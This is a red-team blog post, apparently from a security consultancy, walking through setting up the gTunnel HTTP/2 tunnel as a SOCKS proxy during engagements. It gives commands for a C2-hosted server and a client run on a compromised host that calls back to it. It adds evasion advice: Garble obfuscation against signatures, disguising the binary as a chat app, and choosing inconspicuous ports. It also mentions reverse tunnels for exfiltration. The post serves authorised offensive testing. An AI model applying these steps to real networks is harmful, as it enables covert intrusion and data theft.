Get Your SOCKS on with gTunnel
tl;dr
Steps to setup a wicked fast SOCKS proxy with a tool called gTunnel written by hotnops
Foreword
First and foremost, I would like to take a moment to commemorate my first ever blog post! See the confetti falling through the air, hear the raucous cheering and the whistles and whoops, smell the freshly baked oatmeal chocolate chip cookies, and imagine the bubbling joy in my chest as I write this.
Thank you for taking the moment with me. Party’s over now. Let’s get to business.
Who even am I, who has yet to prove themself wise in the ways of the craft? Not that I need to in order to say something worthwhile. But that’s my segue and I’m sticking to it!
I’m an associate consultant at SpecterOps. I hit my two-year mark in June’22! Before that, I was a student at MIT, studying creative writing and computer science. So, that is to say, I’m still new to offensive security and getting my feet under me. This blog post serves to help my learning, help my teammates, and help you!
If you’re someone who proxies tooling to target (or wants to start!), this post is for you.
Prologue
Recently, I operated on a red team engagement where our SOCKS proxy was too slow due to agent limitations. This prevented us from using stolen Chrome cookies to access Google sites due to Google’s server timeout policy. We needed a different solution than the built in SOCKS, one that was faster.
Several options existed. We evaluated AlmondRocks and Chisel first. Our target host didn’t have Python 2.7 installed and I found the older Python 3 commit quite unstable, so AlmondRocks was out. Chisel looked like it would do what we wanted it to do. While we were cautious about it in a client environment, we didn’t take it off the table immediately. In the end, we didn’t pursue it because a coworker, hotnops, had written a network tunnel tool that can do wicked fast SOCKS proxying back in 2020. That baby is called gTunnel.
It took a little wiggling to jiggle it, and the process deviated a little from the documentation hotnops prepared, so I’ve compiled all the steps needed to get gTunnel working as of early August 2022. I’ve also included some operational security tips! Soon you too can have a fast SOCKS proxy.
I’m going to assume some prerequisites, but I’ll note those in the actual set up portion.
Acknowledgements
The biggest of thank yous to hotnops for not only writing gTunnel but for helping me troubleshoot it to get it up and running in a day.
Chapter One: What is gTunnel?
gTunnel is a network tunnel solution, meaning it transports data across a network by doing packet encapsulation. Network tunneling can set up connections between networks and is often used for virtual private networks (VPNs). If you’re on a VPN while reading this, you’re already using a network tunnel. Good start, my pupil!
There are other kinds of tunneling, like GRE and SSH, to name just a couple. But we’ll be focused on gTunnel, which uses a single TCP connection.

gTunnel consists of a gServer and gClient, both of which are written in golang and can work on Windows, Linux, or Mac. It supports:
- Forward tunnels: Listens on a TCP port in your network and forwards all TCP connections to an IP and TCP port in the target network. Good for browsing intranets, lateral movement, and SOCKS proxying*
- Reverse tunnels: Listens on a TCP port in the target network and sends all TCP connections to your IP on your specified port. Good for exfiling data or routing C2 out of internal networks
*gClient has built in SOCKS5 server support (i.e., it supports authentication and uses a SSH for encrypted traffic relay. (i.e., more secure!))
Below is a (very basic) diagram of the flow of traffic between the gServer and gClient. Behold and gawp!
Chapter Two: Why and How?
The gTunnel documents cover why you would want to use this for SOCKS proxying over other SOCKS proxies, but, for ease, I’ll copy it here.
Why this instead of an SSH tunnel?
Simply to avoid SSH traffic. If your target allows outbound ssh and you don’t think it will get caught, SSH is hands down a better bet. gTunnel works over an HTTP/2 connection over TLS, so it should look like a normal web traffic session.
Why this instead of CobaltStrike SOCKS proxy?
CobaltStrike carries all SOCKS data over HTTP, which has a huge amount of overhead and forces you to put your interactive agent down to sleep 0. This risks your agent as well as produces enormous amounts of web traffic. gClient can be executed separately and provides a much quicker experience, resulting in faster page loads and exfil of data.
But how does it work?
- You’ll initialize the gServer with docker on an internet accessible C2 host
docker run --net host -v $PWD/logs:/logs -v $PWD/tls:/tls --name gtun-server hotnops/gtunnel-server:latest ./gserver -clientPort 443
2. You’ll then build a gClient, specifying the gServer’s public IP and the port you set for it to listen on
./build_client.sh -arch x64 -bintype exe -ip 10.10.1.37 -port 443 -name MyAwesomeGclient -outputfile MyAwesomeTunnelBinary -platform mac
3. You will then build the gTuncli, register the gClient with the gServer, run the gClient binary on target, and create the tunnel(s) that all ride one outbound HTTP/2 TCP connection
./build_gtuncli.sh
./gtuncli clientregister -token "l.#K*mUDYKUv<&GhW[HRo=+bPeRHN(9K4"
./gtuncli tunnelcreate -clientid 1pEADhXv21K1Z3Fpu9k0qE6FYJg -destinationip 127.0.0.1 -destinationport 4444 -listenip 127.0.0.1 -listenport 5555
Chapter Three: Let’s Get It
Alright, you know all about gTunnel. So, you want one? I know a pal who can help you (spoiler: it’s me).
To get started you’ll need the following:
- A host to run gServer (I’ll assume it’s Debian for the example commands but anything that can run Docker is fine. Translation of commands is left as an exercise to the reader.)
- A target host to run gClient
- The ability to execute code on the target host
- HTTP/2 egress in the gClient network
- [OPTIONAL] A sacrifice for the tunnel goddesses (mailing a 20oz bottle of original or vanilla Coca Cola to me will suffice. I’ll make sure the goddesses get it, I swear)
ENOUGH GAB! LET’S GO.
Setup
NOTE: Run these commands in a tmux session for ultimate power (AKA, so the processes don’t die if the shell closes). Check out this cheat sheet if you don’t know tmux (I licherally have this open every time I use it, no shame here).
Install Docker on the gServer Host
Follow: Docker Install
then:
sudo systemctl start docker.service
Install and Start the gServer
The following will pull down the gTunnel server image and create a directory to store the certs and logs.
apt install redis
docker pull hotnops/gtunnel-server:latest
mkdir gTunnel
cd gTunnel
mkdir logs
mkdir tls
If you have certificates from LetsEncrypt or something, just make sure to put them in the tls folder that gets mounted and name the key and certificate: “key” and “cert”, respectively.
mv myletsencryptkey.key tls/key
mv myletsencryptcert.cert tls/cert
OR If you don’t have a certificate and don’t mind an investigation finding self-signed certs (the LetsEncrypt certs are definitely preferred!), run this command:
cd tls
openssl req -new -newkey rsa:4096 -x509 -sha256 -days 365 -nodes -out cert -keyout key
Next, start the image from the directory that contains the tls and logs directories
sudo docker run --net host -v $PWD/logs:/logs -v $PWD/tls:/tls --name gtun-server hotnops/gtunnel-server:latest ./gserver -clientPort <PORT FOR GSERVER TO ACCEPT COMMS ON>
PROBLEM? If you have difficulties with this step, see this section.

Our network diagram looks only like this now:
Build a Client to Verify that We Can
If you haven’t already, download the source from github
git clone https://github.com/hotnops/gtunnel.git gtunnel
cd gtunnel
Now for the pivotal decision! How will you be executing the gClient on target? The gTunnel client can be compiled as an executable, dynamic linked library (DLL), or shared object (SO), so the world’s your oyster. Unless you dislike sea creatures, in which case, the sky is your limit. If you have agoraphobia, then I’m terribly sorry that the ocean and sky colloquialisms didn’t work for you. I’ll think of a new one for the next post.
Once you’ve ascertained what your gClient host operating system is and what method of execution you want to try, let’s build the client. For this walkthrough, I’m going to compile gClient as a standalone executable.
NOTE: Mac and Linux targets require some code modifications as of writing this before building the gClient. Go ahead and skip this if your gClient OS is Windows. In your editor of choice (nano), open gclient/builder/gclient_build.go. Remove the line with CGO_ENABLED=1 or comment it out. It’s crufty. We don’t need it. Next, in your editor of choice (nano), open gclient/gClient.go and remove the line about IMPORT “C”. Again, we don’t want it. Now you should be good to move on for Mac or Linux!
Run the build client script, the first time might take a minute since it needs to build the docker image.
./build_client.sh -arch x64 -bintype exe -ip <public ip of gserver> -port <PORT SPECIFIED IN GSERVER> -name <FRIENDLY CLIENT NAME> -outputfile <MY BINARY NAME> -platform <win|mac|linux>
There should now be an executable in the build directory. This is the binary that gets deployed to the remote host.
NOTE: Write down the client token generated during the running of the build_client.sh. Or else.
PROBLEM? If you have difficulties here, see this section.
Building the Client….but Garbled!
Ok, we got the client built. But that’s basic. It might be signatured. It might have an ex-partner on the target that it wants to avoid. Sometimes you’re just having a bad face day. Let’s do some obfuscation with Garble.
I’ve forked gTunnel and made a Garble branch that will do the obfuscation. Simply replace the gClient/Dockerfile from hotnops’s source with this one.
Now rerun the build_client.sh command and it should take twice as long to run, but the output is an obfuscated go binary!
Build the gTuncli
In the gTunnel root directory, run:
./build_gtuncli.sh
PROBLEM? If you have difficulties with this step, see this section.
Set Configuration File
In the same directory as the gTuncli executable (gtuncli/build/ by default) , create a file named .gtunnel.conf (notice the dot!). Inside that file, insert the following:
{
    "host":"127.0.0.1",
    "port":1337
}
NOTE: This is the ADMIN port for gTunnel. This does not see any traffic other than from you to gServer to manage gTunnel. If you run gTuncli from somewhere other than the host you’re running the server on, change the host parameter in the config file to match the gServer’s IP.
Usage
gTuncli
First, we need to register the client so that gTunnel knows to expect it. It’s just polite to text someone as a heads up before you call them. Only the token argument is required since it’s used for authentication, but the other information helps with making the output easy to read and you to stay organized when you’re 1337 h@xing.
./gtuncli clientregister -arch x64 -bintype exe -ip <public ip of gserver> -port <PORT GSERVER LISTENS FOR NOT THE ADMIN PORT IN THE CONF FILE> -name <THE FRIENDLY CLIENT NAME> -platform <SAME AS BEFORE> -token "<token output from client build step because you totally saved it right?>"
Start the Client on the Remote Host
It is now time to run the client on the remote host!!! Upload it through your C2 channel with a nice, totally not sus name to your directory of choice. Some enumeration of current applications on the host is key here. You want something that will blend in as a long-running app. Chat apps are nice (e.g., Slack, WhatsApp, Discord, Teams, etc). But use your best judgment. I trust you. Start it however you would start any other executable that’s on disk. Once connected, you should see a relevant message in the logs.
NOTE: When you run it, it WILL block. So be aware of what agent/beacon you’re running it on.
Now our diagram looks like this:
Add the Tunnel and SOCKS Server
You now need to tell the client that you want to set up a forward tunnel and a SOCKS server. First, you need the client instance ID. You can get that by listing out all the connected clients
./gtuncli clientlist
Using the unique id in the output, we can add a tunnel to that instance. Following our analogy of texting before calling someone, creating the tunnel is akin to actually answering the phone but not saying anything yet.
./gtuncli tunnelcreate -clientid <id from previous step> -destinationip 127.0.0.1 -destinationport <PORT ON TARGET> -listenip 127.0.0.1 -listenport 5555
This will forward all traffic from localhost port 5555 to the target on localhost port PORT ON TARGET, where PORT ON TARGET is a port…on the target. You want to choose one that blends in. Listing out currently listening ports and choosing one in a similar range would be good.
Our diagram will resemble this now:
Lastly, start a SOCKS server on the remote host and have it listen on port PORT ON TARGET. This is the part of the phone call where you actually do the talking.
./gtuncli socksstart -clientid <id> -port <PORT ON TARGET>
Now we have:
Using the SOCKS
Start an SSH local port forward to the gServer host
ssh -L 5555:127.0.0.1:5555 <you>@<yourhostIP>
Then configure proxychains to use SOCKS5 and port 5555 (or whatever it is you set it to).
Your setup should look like the diagram below. Proxychains away, my friend!
PROBLEM? If you have difficulties with this step, see this section.
Clean up
You’re done with the op, but you have that pesky SOCKS binary on the client still! If it’s still running, you can issue the socksstop command from gTuncli. If you still have C2, just kill the process and remove the binary. It doesn’t auto restart or anything. If it dies, it dies. But otherwise, just include in the report that they should reboot the host and remove that binary.
Epilogue
Thank you so so so much to hotnops for the wicked tool, the fun and helpful docs, and his time in troubleshooting. Hopefully this walkthrough of how to set up gTunnel as a SOCKS proxy will help you should you ever need a fast SOCKS or want something with different operational security considerations. Happy proxying!

References
- What is Tunneling, Cloudflare https://www.cloudflare.com/learning/network-layer/what-is-tunneling/
- Install, Docker, https://docs.docker.com/engine/install/
- Tmux Cheat Sheet, tmuxcheatsheet, https://tmuxcheatsheet.com/
- gTunnel, GitHub, https://github.com/hotnops/gtunnel/
- gTunnel, Hotnops, https://hotnops.gitbook.io/gtunnel/
- Garble, GitHub, https://github.com/burrowers/garble
Troubleshooting…
Running the gServer
If the gServer for some reason is unreachable, you can verify if it’s still running with:
docker container list
and if it’s not running, you can start it with:
docker container start gtun-server
But if you want to know WHY it failed, check out the logs directory (remember that directory we just made along with tls?)
If it’s completely borked (not impossible), you can remove the stopped container altogether with:
docker container prune
Then agree to sell your soul and it’ll clean it up for you. Restart the container as per the install step in the relevant section. Repeat as necessary.
Building the gClient
Read the errors carefully (srsly). Remove the gclient-build-image if it was created but failed to finish building with this command
sudo docker rmi gclient-build-image:latest
To verify the removal, you can list out images with:
sudo docker images
Modify the gclient/Dockerfile as needed to make things run, but please pull request any changes to the github.
Building the gTuncli
If this fails about a go mod or go get command, just add that command to the gserver/Dockerfile after the getting dependencies section. Really. Just copy paste it EXACTLY as the error shows you, please don’t try to get fancy thinking you know better than it like ‘oh this go version doesn’t support go get outside of a mod file I should change it to go install’. NO. Listen to the compiler!
Running SOCKS
If it stops working for some reason, just do
./gtuncli socksstop -clientid <id>
Then rerun the socksstart command. No complete overhaul of gTunnel required 🙂
Get your SOCKS on with gTunnel was originally published in Posts By SpecterOps Team Members on Medium, where people are continuing the conversation by highlighting and responding to this story.